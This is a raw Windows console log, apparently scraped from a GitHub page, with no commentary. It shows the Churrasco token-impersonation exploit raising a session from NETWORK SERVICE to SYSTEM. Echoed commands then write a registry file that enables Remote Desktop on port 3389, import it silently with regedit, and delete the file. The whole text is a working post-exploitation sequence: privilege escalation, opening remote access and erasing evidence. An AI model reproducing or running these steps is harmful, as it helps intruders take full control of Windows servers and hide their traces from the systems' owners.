 C:\wmpub\> churrasco 3389
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 672
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\wmpub>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\wmpub>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>regedit /s 3389.reg
C:\wmpub>del 3389.reg